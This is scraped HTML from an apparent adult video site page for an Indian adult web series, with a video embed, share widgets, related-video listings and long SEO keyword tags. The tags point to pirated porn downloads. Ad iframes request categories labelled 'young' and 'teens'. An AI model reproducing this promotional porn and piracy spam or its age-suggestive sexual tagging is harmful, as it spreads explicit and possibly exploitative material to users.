itemprop="author" content="admin" /> 	<meta itemprop="name" content="Dirty Romance &#8211; 2023 &#8211; Desi Sex Film &#8211; Neonx" /> 			<meta itemprop="description" content="Dirty Romance - 2023 - Desi Sex Film - Neonx" /> 		<meta itemprop="duration" content="P0DT0H0M0S" /> 	<meta itemprop="thumbnailUrl" content="" /> 			<meta itemprop="embedURL" content="https://dood.yt/e/k4pov54os5u05y4x68rhsrqv9jg9adkt" /> 		<meta itemprop="uploadDate" content="2023-04-07T18:34:15+00:00" />  	 	<div class="video-player"> 					<div class="responsive-player"> 				<iframe width="620" height="348" src="https://dood.yt/e/k4pov54os5u05y4x68rhsrqv9jg9adkt" scrolling="no" frameborder="0" allowfullscreen="true"></iframe>  			</div> 		 		<!-- Inside video player advertising --> 								</div>  	 				 	<div class="video-infos"> 		<div class="title-views"> 			<h1 itemprop="name">Dirty Romance &#8211; 2023 &#8211; Desi Sex Film &#8211; Neonx</h1>							<span class="views"><i class="fa fa-eye"></i> 244</span> 					</div> 			</div>  	<div class="video-actions"> 					<div id="video-rate"><div class="post-like"><a href="#" data-post_id="482" data-post_like="like"><span class="like" title="I like this"><span id="more"><i class="fa fa-thumbs-up"></i></span></a> 		<div class="rating-likes-bar"> 			<div class="likes"><span class="likes_count">0</span> / <span class="dislikes_count">0</span></div> 			<div class="rating-bar"> 				<div class="rating-bar-meter"></div> 			</div> 		</div> 		<a href="#" data-post_id="482" data-post_like="dislike"> 			<span title="I dislike this" class="qtip dislike"><span id="less"><i class="fa fa-thumbs-down fa-flip-horizontal"></i></span></span> 		</a></div></div> 							<div id="video-links"> 				<a id="show-sharing-buttons" href="#!"><i class="fa fa-share-alt"></i> Share</a> 							</div> 			</div> 			<div class="video-share"> 			<span class="title">Share</span> 			<div class="share-buttons"> 					<!-- Facebook --> 			<div id="fb-root"></div> 		<script>(function(d, s, id) {
		var js, fjs = d.getElementsByTagName(s)[0];
		if (d.getElementById(id)) return;
		js = d.createElement(s); js.id = id;
		js.src = 'https://connect.facebook.net/fr_FR/sdk.js#xfbml=1&version=v2.12';
		fjs.parentNode.insertBefore(js, fjs);
		}(document, 'script', 'facebook-jssdk'));</script> 		<a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https://desivdo.club/dirty-romance-2023-desi-sex-film-neonx/&amp;src=sdkpreparse"><i id="facebook" class="fa fa-facebook"></i></a> 	 	<!-- Twitter --> 			<a target="_blank" href="https://twitter.com/home?status=https://desivdo.club/dirty-romance-2023-desi-sex-film-neonx/"><i id="twitter" class="fa fa-twitter"></i></a> 	 	<!-- Google Plus --> 	 	<!-- Linkedin --> 			 	<!-- Tumblr --> 	 	<!-- Reddit --> 			<a target="_blank" href="http://www.reddit.com/submit?url"><i id="reddit" class="fa fa-reddit-square"></i></a> 	 	<!-- Odnoklassniki --> 	 	<!-- VK --> 	 	<!-- Email --> 			<a target="_blank" href="/cdn-cgi/l/email-protection#68571b1d0a020d0b1c554e090518530a070c1155001c1c181b5247470c0d1b011e0c07460b041d0a470c011a1c11451a070509060b0d455a585a5b450c0d1b01451b0d10450e01040545060d07061047"><i id="email" class="fa fa-envelope"></i></a> 				</div> 			<div class="video-share-url"> 				<textarea id="copyme" readonly="readonly">https://desivdo.club/dirty-romance-2023-desi-sex-film-neonx/</textarea> 				<a id="clickme">Copy the link</a> 				<textarea id="temptext"></textarea> 			</div> 			<div class="clear"></div> 		</div> 	 			<div class="video-tags"> 			<div class="tags-list"><a href="https://desivdo.club/category/indian-web-series/" class="label" title="Indian Web Series"><i class="fa fa-folder"></i> Indian Web Series</a><a href="https://desivdo.club/tag/adult-web-series/" class="label" title="adult web series"><i class="fa fa-tag"></i> adult web series</a><a href="https://desivdo.club/tag/hindi-hot-web-series/" class="label" title="hindi hot web series"><i class="fa fa-tag"></i> hindi hot web series</a><a href="https://desivdo.club/tag/hot-indian-web-series/" class="label" title="hot indian web series"><i class="fa fa-tag"></i> hot indian web series</a><a href="https://desivdo.club/tag/hot-ullu-web-series/" class="label" title="hot ullu web series"><i class="fa fa-tag"></i> hot ullu web series</a><a href="https://desivdo.club/tag/hot-web-series/" class="label" title="hot web series"><i class="fa fa-tag"></i> hot web series</a><a href="https://desivdo.club/tag/indian-adult-web-series/" class="label" title="indian adult web series"><i class="fa fa-tag"></i> indian adult web series</a><a href="https://desivdo.club/tag/indian-web-series-porn/" class="label" title="indian web series porn"><i class="fa fa-tag"></i> indian web series porn</a><a href="https://desivdo.club/tag/neonx/" class="label" title="Neonx"><i class="fa fa-tag"></i> Neonx</a><a href="https://desivdo.club/tag/new-sex-web-series/" class="label" title="new sex web series"><i class="fa fa-tag"></i> new sex web series</a><a href="https://desivdo.club/tag/new-web-series-sex/" class="label" title="new web series sex"><i class="fa fa-tag"></i> new web series sex</a><a href="https://desivdo.club/tag/nude-web-series/" class="label" title="nude web series"><i class="fa fa-tag"></i> nude web series</a><a href="https://desivdo.club/tag/porn-web-series/" class="label" title="porn web series"><i class="fa fa-tag"></i> porn web series</a><a href="https://desivdo.club/tag/sex-web-series/" class="label" title="sex web series"><i class="fa fa-tag"></i> sex web series</a><a href="https://desivdo.club/tag/ullu-hot-web-series/" class="label" title="ullu hot web series"><i class="fa fa-tag"></i> ullu hot web series</a><a href="https://desivdo.club/tag/ullu-sex-web-series/" class="label" title="ullu sex web series"><i class="fa fa-tag"></i> ullu sex web series</a><a href="https://desivdo.club/tag/ullu-web-series/" class="label" title="ullu web series"><i class="fa fa-tag"></i> ullu web series</a><a href="https://desivdo.club/tag/ullu-web-series-download/" class="label" title="ullu web series download"><i class="fa fa-tag"></i> ullu web series download</a><a href="https://desivdo.club/tag/ullu-web-series-video/" class="label" title="ullu web series video"><i class="fa fa-tag"></i> ullu web series video</a><a href="https://desivdo.club/tag/uncut-web-series/" class="label" title="uncut web series"><i class="fa fa-tag"></i> uncut web series</a><a href="https://desivdo.club/tag/web-series-porn/" class="label" title="web series porn"><i class="fa fa-tag"></i> web series porn</a><a href="https://desivdo.club/tag/web-series-sex/" class="label" title="web series sex"><i class="fa fa-tag"></i> web series sex</a><a href="https://desivdo.club/tag/web-series-xnxx/" class="label" title="web series xnxx"><i class="fa fa-tag"></i> web series xnxx</a><a href="https://desivdo.club/tag/web-series-xxx/" class="label" title="web series xxx"><i class="fa fa-tag"></i> web series xxx</a><a href="https://desivdo.club/tag/xxx-film-series/" class="label" title="xxx film series"><i class="fa fa-tag"></i> xxx film series</a><a href="https://desivdo.club/tag/xxx-web-series/" class="label" title="xxx web series"><i class="fa fa-tag"></i> xxx web series</a></div>		</div> 	 	<!-- Description --> 			<div class="video-description"> 			<div class="desc 							more"> 			 <p>Dirty Romance &#8211; 2023 &#8211; Desi Sex Film &#8211; Neonx</p> 			</div> 		</div> 	 </div><!-- .video-player-area --> 				<div class="sidebar-ads"> 	<iframe width="100%" height="100%" style="display:block" marginwidth="0" marginheight="0" frameborder="no" src="https://creative.rmhfrtnd.com/widgets/v4/Universal?autoplay=onHover&thumbSizeKey=small&hideButton=1&hideTitle=1&tag=girls%2Fmilfs&userId=fbccc538b08384f105c57d9401f4f597e296438ccbb8b0ad58d2fd6ebb5c69e1"></iframe>	<iframe width="100%" height="100%" style="display:block" marginwidth="0" marginheight="0" frameborder="no" src="https://creative.rmhfrtnd.com/widgets/v4/Universal?autoplay=onHover&thumbSizeKey=small&hideButton=1&hideTitle=1&tag=girls%2Fyoung&userId=fbccc538b08384f105c57d9401f4f597e296438ccbb8b0ad58d2fd6ebb5c69e1"></iframe>	<iframe width="100%" height="100%" style="display:block" marginwidth="0" marginheight="0" frameborder="no" src="https://creative.rmhfrtnd.com/widgets/v4/Universal?autoplay=onHover&thumbSizeKey=small&hideButton=1&hideTitle=1&tag=girls%2Fteens&userId=fbccc538b08384f105c57d9401f4f597e296438ccbb8b0ad58d2fd6ebb5c69e1"></iframe></div>	</div>  	<div class="under-video-block"> 								<div class="videos-list"> 			 <article data-video-id="video_1" data-main-thumb="https://desivdo.club/wp-content/uploads/2026/02/drest.jpg" class="thumb-block video-preview-item post-18990 post type-post status-publish format-standard has-post-thumbnail hentry category-indian-web-series tag-kerala-malayalam-sex-video tag-malayalam-actress-sex tag-malayalam-actress-xxx tag-malayalam-new-sex tag-malayalam-porn tag-malayalam-porn-videos tag-malayalam-sex tag-malayalam-sex-com tag-malayalam-sex-film tag-malayalam-sex-hd tag-malayalam-sex-malayalam-sex-malayalam-sex tag-malayalam-sex-movie tag-malayalam-sex-video tag-malayalam-sex-video-com tag-malayalam-sex-video-download tag-malayalam-sexy-video tag-malayalam-xx tag-malayalam-xxx tag-malayalam-xxx-movies tag-malayalam-xxx-videos tag-nmxseries tag-www-malayalam-sex tag-www-malayalam-sex-com tag-xnxx-malayalam tag-xvideos-malayalam tag-xxx-sex-malayalam" data-post-id="18990"> 	<a href="https://desivdo.club/angel-e01-2026-malayalam-naked-web-series-nmxseries/" title="Angel – E01 &#8211; (2026) &#8211; Malayalam Naked Web Series &#8211; NMXSeries"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://desivdo.club/wp-content/uploads/2026/02/drest.jpg" alt="Angel – E01 &#8211; (2026) &#8211; Malayalam Naked Web Series &#8211; NMXSeries"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>					</div> 		<header class="entry-header"> 			<span class="title">Angel – E01 &#8211; (2026) &#8211; Malayalam Naked Web Series &#8211; NMXSeries</span> 							<div class="under-thumb"> 					<span class="views"><i class="fa fa-eye"></i> 51</span>					<span class="rating"><i class="fa fa-thumbs-up"></i> 0%</span>				</div> 					</header> 	</a> </article>  <article data-video-id="video_2" data-main-thumb="https://desivdo.club/wp-content/uploads/2023/08/Contract-–-2021-–-Hindi-Hot-Short-Film-–-Hotshots.webp" class="thumb-block video-preview-item post-4592 post type-post status-publish format-standard has-post-thumbnail hentry category-indian-web-series tag-adult-web-series tag-desi-hot-web-series tag-desi-web-series-porn tag-erotic-web-series tag-hindi-adult-web-series tag-hindi-hot-sex tag-hindi-hot-web-series tag-hindi-hot-web-series-download tag-hindi-sex tag-hindi-sex-web-series tag-hindi-sexy-web-series tag-hindi-web-series-download tag-hindi-web-series-hot tag-hindi-web-series-porn tag-hindi-web-series-xxx tag-hot-bhabhi-web-series tag-hot-hindi-web-series tag-hot-indian-web-series tag-hot-new-web-series tag-hot-sexy-web-series tag-hot-web-series tag-hot-web-series-download tag-hot-web-series-hindi tag-hot-web-series-online tag-hot-web-series-porn tag-hot-web-series-scene tag-hot-web-series-sex tag-hot-web-series-watch-online tag-hot-web-series-xxx tag-hotshots tag-indian-adult-web-series tag-indian-nude-web-series tag-indian-sexual-web-series tag-indian-sexy-web-series tag-indian-web-series-hot-scenes tag-indian-web-series-hot-videos tag-indian-web-series-nude tag-indian-web-series-porn tag-indian-web-series-sex tag-indian-web-series-xnxx tag-indian-web-series-xxx tag-new-sex-web-series tag-new-web-series-sex tag-nude-web-series tag-porn-series tag-porn-web-series tag-sex-web-series tag-uncut-web-series tag-web-series-adult tag-web-series-hot-scene tag-web-series-porn tag-web-series-porn-videos tag-web-series-sex tag-web-series-sex-com tag-web-series-sex-scene tag-web-series-sex-video tag-web-series-uncut tag-web-series-xnxx tag-web-series-xvideo tag-web-series-xxx tag-web-series-xxx-videos tag-xnxx-indian-web-series tag-xnxx-web-series tag-xvideos-web-series tag-xxx-film-series tag-xxx-indian-web-series tag-xxx-web-series" data-post-id="4592"> 	<a href="https://desivdo.club/contract-2021-desi-sex-short-film-hotshots/" title="Contract – 2021 – Desi Sex Short Film – Hotshots"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://desivdo.club/wp-content/uploads/2023/08/Contract-–-2021-–-Hindi-Hot-Short-Film-–-Hotshots.webp" alt="Contract – 2021 – Desi Sex Short Film – Hotshots"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>					</div> 		<header class="entry-header"> 			<span class="title">Contract – 2021 – Desi Sex Short Film – Hotshots</span> 							<div class="under-thumb"> 					<span class="views"><i class="fa fa-eye"></i> 1K</span>									</div> 					</header> 	</a> </article>  <article data-video-id="video_3" data-main-thumb="https://desivdo.club/wp-content/uploads/2023/10/Cricket-Affairs-S01E01-–-2023-–-Hindi-Hot-Web-Series-–-MangoTV.webp" class="thumb-block video-preview-item post-7383 post type-post status-publish format-standard has-post-thumbnail hentry category-indian-web-series tag-adult-web-series tag-desi-hot-web-series tag-desi-web-series-porn tag-erotic-web-series tag-filmywap-web-series tag-hindi-adult-web-series tag-hindi-hot-sex tag-hindi-hot-web-series tag-hindi-hot-web-series-download tag-hindi-sex tag-hindi-sex-web-series tag-hindi-sexy-web-series tag-hindi-web-series-download tag-hindi-web-series-hot tag-hindi-web-series-porn tag-hindi-web-series-xxx tag-hot-bhabhi-web-series tag-hot-hindi-web-series tag-hot-indian-web-series tag-hot-new-web-series tag-hot-sexy-web-series tag-hot-web-series tag-hot-web-series-download tag-hot-web-series-hindi tag-hot-web-series-online tag-hot-web-series-porn tag-hot-web-series-scene tag-hot-web-series-sex tag-hot-web-series-watch-online tag-hot-web-series-xxx tag-indian-adult-web-series tag-indian-nude-web-series tag-indian-sexual-web-series tag-indian-sexy-web-series tag-indian-web-series-hot-scenes tag-indian-web-series-hot-videos tag-indian-web-series-nude tag-indian-web-series-porn tag-indian-web-series-sex tag-indian-web-series-xnxx tag-indian-web-series-xxx tag-mangotv tag-new-sex-web-series tag-new-web-series-sex tag-nude-web-series tag-porn-series tag-porn-web-series tag-sex-web-series tag-uncut-web-series tag-web-series-adult tag-web-series-hot-scene tag-web-series-porn tag-web-series-porn-videos tag-web-series-sex tag-web-series-sex-com tag-web-series-sex-scene tag-web-series-sex-video tag-web-series-uncut tag-web-series-xnxx tag-web-series-xvideo tag-web-series-xxx tag-web-series-xxx-videos tag-xnxx-indian-web-series tag-xnxx-web-series tag-xvideos-web-series tag-xxx-film-series tag-xxx-indian-web-series tag-xxx-web-series" data-post-id="7383"> 	<a href="https://desivdo.club/cricket-affairs-s01e01-2023-desi-porn-web-series-mangotv/" title="Cricket Affairs – S01E01 – 2023 – Desi Porn Web Series – MangoTV"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://desivdo.club/wp-content/uploads/2023/10/Cricket-Affairs-S01E01-–-2023-–-Hindi-Hot-Web-Series-–-MangoTV.webp" alt="Cricket Affairs – S01E01 – 2023 – Desi Porn Web Series – MangoTV"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>					</div> 		<header class="entry-header"> 			<span class="title">Cricket Affairs – S01E01 – 2023 – Desi Porn Web Series – MangoTV</span> 							<div class="under-thumb"> 					<span class="views"><i class="fa fa-eye"></i> 578</span>									</div> 					</header> 	</a> </article>  <article data-video-id="video_4" data-main-thumb="https://desivdo.club/wp-content/uploads/2024/02/Kammini-–-S01E03-–-2024-–-Malayalam-Hot-Web-Series-–-Navarasa.jpg" class="thumb-block video-preview-item post-11775 post type-post status-publish format-standard has-post-thumbnail hentry category-indian-web-series tag-kerala-malayalam-sex-video tag-malayalam-actress-sex tag-malayalam-actress-xxx tag-malayalam-new-sex tag-malayalam-porn tag-malayalam-porn-videos tag-malayalam-sex tag-malayalam-sex-com tag-malayalam-sex-film tag-malayalam-sex-hd tag-malayalam-sex-malayalam-sex-malayalam-sex tag-malayalam-sex-movie tag-malayalam-sex-video tag-malayalam-sex-video-com tag-malayalam-sex-video-download tag-malayalam-sexy-video tag-malayalam-xx tag-malayalam-xxx tag-malayalam-xxx-movies tag-malayalam-xxx-videos tag-navarasa-1 tag-www-malayalam-sex tag-www-malayalam-sex-com tag-xnxx-malayalam tag-xvideos-malayalam tag-xxx-sex-malayalam" data-post-id="11775"> 	<a href="https://desivdo.club/kammini-s01e03-2024-malayalam-naked-web-series-navarasa/" title="Kammini – S01E03 – 2024 – Malayalam Naked Web Series – Navarasa"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://desivdo.club/wp-content/uploads/2024/02/Kammini-–-S01E03-–-2024-–-Malayalam-Hot-Web-Series-–-Navarasa.jpg" alt="Kammini – S01E03 – 2024 – Malayalam Naked Web Series – Navarasa"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>					</div> 		<header class="entry-header"> 			<span class="title">Kammini – S01E03 – 2024 – Malayalam Naked Web Series – Navarasa</span> 							<div class="under-thumb"> 					<span class="views"><i class="fa fa-eye"></i> 1K</span>									</div> 					</header> 	</a> </article>  <article data-video-id="video_5" data-main-thumb="https://desivdo.club/wp-content/uploads/2024/10/Chhupa-Rustam-E03-2024-Hindi-Hot-Web-Series-Nazar.webp" class="thumb-block video-preview-item post-15065 post type-post status-publish format-standard has-post-thumbnail hentry category-indian-web-series tag-18-web-series-download tag-adult-web-series tag-desi-hot-web-series tag-desi-web-series-porn tag-erotic-web-series tag-filmywap-web-series tag-free-hot-web-series tag-hindi-adult-web-series tag-hindi-hot-sex tag-hindi-hot-web tag-hindi-hot-web-series tag-hindi-hot-web-series-download tag-hindi-sex tag-hindi-sex-web-series tag-hindi-sexy-web-series tag-hindi-web-series-download tag-hindi-web-series-hot tag-hindi-web-series-porn tag-hindi-web-series-xxx tag-hot-bhabhi-web-series tag-hot-hindi-web-series tag-hot-hindi-webseries tag-hot-indian-web-series tag-hot-new-web-series tag-hot-sexy-web-series tag-hot-short-film tag-hot-web-series tag-hot-web-series-download tag-hot-web-series-free-download tag-hot-web-series-hd tag-hot-web-series-hindi tag-hot-web-series-online tag-hot-web-series-porn tag-hot-web-series-scene tag-hot-web-series-sex tag-hot-web-series-watch-online tag-hot-web-series-xxx tag-indian-adult-web-series tag-indian-nude-web-series tag-indian-sexual-web-series tag-indian-sexy-web-series tag-indian-web-series-hot-scenes tag-indian-web-series-hot-videos tag-indian-web-series-nude tag-indian-web-series-porn tag-indian-web-series-sex tag-indian-web-series-xnxx tag-indian-web-series-xxx tag-ixiporn tag-kaamuu-com tag-kaamuu-sex tag-nazar tag-new-porn-web-series tag-new-sex-web-series tag-new-web-series-porn tag-new-web-series-sex tag-nude-web-series tag-porn-series tag-porn-web-series tag-sex-web-series tag-uncut-web-series tag-web-series-adult tag-web-series-hindi-hot tag-web-series-hot-scene tag-web-series-porn tag-web-series-porn-videos tag-web-series-sex tag-web-series-sex-com tag-web-series-sex-scene tag-web-series-sex-video tag-web-series-uncut tag-web-series-xnxx tag-web-series-xvideo tag-web-series-xxx tag-web-series-xxx-videos tag-xnxx-indian-web-series tag-xnxx-web-series tag-xvideos-web-series tag-xxx-film-series tag-xxx-indian-web-series tag-xxx-web-series" data-post-id="15065"> 	<a href="https://desivdo.club/chhupa-rustam-e03-2024-desi-porn-web-series-nazar/" title="Chhupa Rustam – E03 – 2024 – Desi Porn Web Series – Nazar"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://desivdo.club/wp-content/uploads/2024/10/Chhupa-Rustam-E03-2024-Hindi-Hot-Web-Series-Nazar.webp" alt="Chhupa Rustam – E03 – 2024 – Desi Porn Web Series – Nazar"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>					</div> 		<header class="entry-header"> 			<span class="title">Chhupa Rustam – E03 – 2024 – Desi Porn Web Series – Nazar</span> 							<div class="under-thumb"> 					<span class="views"><i class="fa fa-eye"></i> 972</span>					<span class="rating"><i class="fa fa-thumbs-up"></i> 100%</span>				</div> 					</header> 	</a> </article>  <article data-video-id="video_6" data-main-thumb="https://desivdo.club/wp-content/uploads/2024/10/Chhupa-Rustam-E02-2024-Hindi-Hot-Web-Series-Nazar.webp" class="thumb-block video-preview-item post-15062 post type-post status-publish format-standard has-post-thumbnail hentry category-indian-web-series tag-18-web-series-download tag-adult-web-series tag-desi-hot-web-series tag-desi-web-series-porn tag-erotic-web-series tag-filmywap-web-series tag-free-hot-web-series tag-hindi-adult-web-series tag-hindi-hot-sex tag-hindi-hot-web tag-hindi-hot-web-series tag-hindi-hot-web-series-download tag-hindi-sex tag-hindi-sex-web-series tag-hindi-sexy-web-series tag-hindi-web-series-download tag-hindi-web-series-hot tag-hindi-web-series-porn tag-hindi-web-series-xxx tag-hot-bhabhi-web-series tag-hot-hindi-web-series tag-hot-hindi-webseries tag-hot-indian-web-series tag-hot-new-web-series tag-hot-sexy-web-series tag-hot-short-film tag-hot-web-series tag-hot-web-series-download tag-hot-web-series-free-download tag-hot-web-series-hd tag-hot-web-series-hindi tag-hot-web-series-online tag-hot-web-series-porn tag-hot-web-series-scene tag-hot-web-series-sex tag-hot-web-series-watch-online tag-hot-web-series-xxx tag-indian-adult-web-series tag-indian-nude-web-series tag-indian-sexual-web-series tag-indian-sexy-web-series tag-indian-web-series-hot-scenes tag-indian-web-series-hot-videos tag-indian-web-series-nude tag-indian-web-series-porn tag-indian-web-series-sex tag-indian-web-series-xnxx tag-indian-web-series-xxx tag-ixiporn tag-kaamuu-com tag-kaamuu-sex tag-nazar tag-new-porn-web-series tag-new-sex-web-series tag-new-web-series-porn tag-new-web-series-sex tag-nude-web-series tag-porn-series tag-porn-web-series tag-sex-web-series tag-uncut-web-series tag-web-series-adult tag-web-series-hindi-hot tag-web-series-hot-scene tag-web-series-porn tag-web-series-porn-videos tag-web-series-sex tag-web-series-sex-com tag-web-series-sex-scene tag-web-series-sex-video tag-web-series-uncut tag-web-series-xnxx tag-web-series-xvideo tag-web-series-xxx tag-web-series-xxx-videos tag-xnxx-indian-web-series tag-xnxx-web-series tag-xvideos-web-series tag-xxx-film-series tag-xxx-indian-web-series tag-xxx-web-series" data-post-id="15062"> 	<a href="https://desivdo.club/chhupa-rustam-e02-2024-desi-porn-web-series-nazar/" title="Chhupa Rustam – E02 – 2024 – Desi Porn Web Series – Nazar"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://desivdo.club/wp-content/uploads/2024/10/Chhupa-Rustam-E02-2024-Hindi-Hot-Web-Series-Nazar.webp" alt="Chhupa Rustam – E02 – 2024 – Desi Porn Web Series – Nazar"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>					</div> 		<header class="entry-header"> 			<span class="title">Chhupa Rustam – E02 – 2024 – Desi Porn Web Series – Nazar</span> 							<div class="under-thumb"> 					<span class="views"><i class="fa fa-eye"></i> 591</span>									</div> 					</header> 	</a> </article>  <article data-video-id="video_7" data-main-thumb="https://desivdo.club/wp-content/uploads/2024/10/Chhupa-Rustam-E01-2024-Hindi-Hot-Web-Series-Nazar.webp" class="thumb-block video-preview-item post-15059 post type-post status-publish format-standard has-post-thumbnail hentry category-indian-web-series tag-18-web-series-download tag-adult-web-series tag-desi-hot-web-series tag-desi-web-series-porn tag-erotic-web-series tag-filmywap-web-series tag-free-hot-web-series tag-hindi-adult-web-series tag-hindi-hot-sex tag-hindi-hot-web tag-hindi-hot-web-series tag-hindi-hot-web-series-download tag-hindi-sex tag-hindi-sex-web-series tag-hindi-sexy-web-series tag-hindi-web-series-download tag-hindi-web-series-hot tag-hindi-web-series-porn tag-hindi-web-series-xxx tag-hot-bhabhi-web-series tag-hot-hindi-web-series tag-hot-hindi-webseries tag-hot-indian-web-series tag-hot-new-web-series tag-hot-sexy-web-series tag-hot-short-film tag-hot-web-series tag-hot-web-series-download tag-hot-web-series-free-download tag-hot-web-series-hd tag-hot-web-series-hindi tag-hot-web-series-online tag-hot-web-series-porn tag-hot-web-series-scene tag-hot-web-series-sex tag-hot-web-series-watch-online tag-hot-web-series-xxx tag-indian-adult-web-series tag-indian-nude-web-series tag-indian-sexual-web-series tag-indian-sexy-web-series tag-indian-web-series-hot-scenes tag-indian-web-series-hot-videos tag-indian-web-series-nude tag-indian-web-series-porn tag-indian-web-series-sex tag-indian-web-series-xnxx tag-indian-web-series-xxx tag-ixiporn tag-kaamuu-com tag-kaamuu-sex tag-nazar tag-new-porn-web-series tag-new-sex-web-series tag-new-web-series-porn tag-new-web-series-sex tag-nude-web-series tag-porn-series tag-porn-web-series tag-sex-web-series tag-uncut-web-series tag-web-series-adult tag-web-series-hindi-hot tag-web-series-hot-scene tag-web-series-porn tag-web-series-porn-videos tag-web-series-sex tag-web-series-sex-com tag-web-series-sex-scene tag-web-series-sex-video tag-web-series-uncut tag-web-series-xnxx tag-web-series-xvideo tag-web-series-xxx tag-web-series-xxx-videos tag-xnxx-indian-web-series tag-xnxx-web-series tag-xvideos-web-series tag-xxx-film-series tag-xxx-indian-web-series tag-xxx-web-series" data-post-id="15059"> 	<a href="https://desivdo.club/chhupa-rustam-e01-2024-desi-porn-web-series-nazar/" title="Chhupa Rustam – E01 – 2024 – Desi Porn Web Series – Nazar"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://desivdo.club/wp-content/uploads/2024/10/Chhupa-Rustam-E01-2024-Hindi-Hot-Web-Series-Nazar.webp" alt="Chhupa Rustam – E01 – 2024 – Desi Porn Web Series – Nazar"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>					</div> 		<header class="entry-header"> 			<span class="title">Chhupa Rustam – E01 – 2024 – Desi Porn Web Series – Nazar</span> 							<div class="under-thumb"> 					<span class="views"><i class="fa fa-eye"></i> 1K</span>					<span class="rating"><i class="fa fa-thumbs-up"></i> 100%</span>				</div> 					</header> 	</a> </article>  <article data-video-id="video_8" data-main-thumb="https://desivdo.club/wp-content/uploads/2026/01/Do-Aankhen-Chaar-Haath-Part-2.webp" class="thumb-block video-preview-item post-18970 post type-post status-publish format-standard has-post-thumbnail hentry category-indian-web-series tag-adult-web-series tag-hindi-hot-sex tag-hindi-hot-web-series tag-hindi-sex tag-hindi-sex-web-series tag-hindi-web-series-xxx tag-hot-hindi-web-series tag-hot-indian-web-series tag-hot-ullu tag-hot-ullu-web-series tag-hot-web-series tag-hot-web-series-download tag-hot-web-series-ullu tag-hot-web-series-xxx tag-indian-adult-web-series tag-indian-web-series-porn tag-indian-web-series-sex tag-indian-web-series-xnxx tag-indian-web-series-xxx tag-new-sex-web-series tag-new-web-series-sex tag-nude-web-series tag-porn-ullu tag-porn-web-series tag-sex-ullu tag-sex-web-series tag-ullu-full-movie tag-ullu-hd tag-ullu-hindi-movie tag-ullu-hot-series tag-ullu-hot-video tag-ullu-hot-web-series tag-ullu-hot-web-series-video tag-ullu-new-episode tag-ullu-new-web-series tag-ullu-porn tag-ullu-sex-series tag-ullu-sex-videos tag-ullu-sex-web-series tag-ullu-video-hd tag-ullu-videos-free tag-ullu-videos-xxx tag-ullu-web-series tag-ullu-web-series-download tag-ullu-web-series-download-filmywap tag-ullu-web-series-download-filmyzilla tag-ullu-web-series-free tag-ullu-web-series-full tag-ullu-web-series-full-episode tag-ullu-web-series-full-movie tag-ullu-web-series-hot tag-ullu-web-series-hot-scene tag-ullu-web-series-movie tag-ullu-web-series-online-watch tag-ullu-web-series-porn tag-ullu-web-series-sex tag-ullu-web-series-video tag-ullu-web-series-watch-online-1 tag-ullu-web-series-xnxx tag-ullu-x-video tag-ullu-xvideo tag-ullu-xxx tag-ullu-xxx-com tag-uncut-web-series tag-web-series-porn tag-web-series-porn-videos tag-web-series-sex tag-web-series-sex-com tag-web-series-ullu tag-web-series-uncut tag-web-series-xnxx tag-web-series-xvideo tag-web-series-xxx tag-xnxx-web-series tag-xxx-film-series tag-xxx-indian-web-series tag-xxx-web-series" data-post-id="18970"> 	<a href="https://desivdo.club/do-ankhein-chaar-haath-p02-2026-desi-porn-web-series-ullu/" title="Do Ankhein Chaar Haath – P02 &#8211; (2026) &#8211; Desi Porn Web Series &#8211; Ullu"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://desivdo.club/wp-content/uploads/2026/01/Do-Aankhen-Chaar-Haath-Part-2.webp" alt="Do Ankhein Chaar Haath – P02 &#8211; (2026) &#8211; Desi Porn Web Series &#8211; Ullu"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>					</div> 		<header class="entry-header"> 			<span class="title">Do Ankhein Chaar Haath – P02 &#8211; (2026) &#8211; Desi Porn Web Series &#8211; Ullu</span> 							<div class="under-thumb"> 					<span class="views"><i class="fa fa-eye"></i> 417</span>									</div> 					</header> 	</a> </article>  <article data-video-id="video_9" data-main-thumb="https://desivdo.club/wp-content/uploads/2026/01/z7pdv2txpteu.jpg" class="thumb-block video-preview-item post-18967 post type-post status-publish format-standard has-post-thumbnail hentry category-indian-web-series tag-18-web-series-download tag-adult-web-series tag-desi-hot-web-series tag-desi-web-series-porn tag-erotic-web-series tag-filmywap-web-series tag-free-hot-web-series tag-hindi-adult-web-series tag-hindi-hot-sex tag-hindi-hot-web tag-hindi-hot-web-series tag-hindi-hot-web-series-download tag-hindi-sex tag-hindi-sex-web-series tag-hindi-sexy-web-series tag-hindi-web-series-download tag-hindi-web-series-hot tag-hindi-web-series-porn tag-hindi-web-series-xxx tag-hot-bhabhi-web-series tag-hot-hindi-web-series tag-hot-hindi-webseries tag-hot-indian-web-series tag-hot-new-web-series tag-hot-sexy-web-series tag-hot-short-film tag-hot-web-series tag-hot-web-series-download tag-hot-web-series-free-download tag-hot-web-series-hd tag-hot-web-series-hindi tag-hot-web-series-online tag-hot-web-series-porn tag-hot-web-series-scene tag-hot-web-series-sex tag-hot-web-series-watch-online tag-hot-web-series-xxx tag-indian-adult-web-series tag-indian-nude-web-series tag-indian-sexual-web-series tag-indian-sexy-web-series tag-indian-web-series-hot-scenes tag-indian-web-series-hot-videos tag-indian-web-series-nude 